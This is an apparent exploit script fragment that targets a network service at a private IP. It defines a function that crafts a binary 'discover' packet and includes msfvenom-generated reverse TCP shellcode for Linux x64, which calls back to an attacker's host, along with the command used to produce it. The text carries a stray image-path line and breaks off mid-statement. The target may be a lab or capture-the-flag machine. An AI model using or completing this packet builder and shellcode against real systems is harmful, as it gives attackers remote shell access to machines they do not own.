 ip = '10.10.17.63'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d  = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\x2b\xc8\x9b"
shellcode += b"\x56\xf2\xad\xc2\xc4\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x41\xe1\xc3\xcf\x98"
shellcode += b"\xaf\x9d\xae\x2a\x96\x94\x53\xba\x3a\x8a\x7d"
shellcode += b"\x29\xc8\x8a\x0a\xf8\xa7\x72\xe8\x7a\x80\x12"
shellcode +=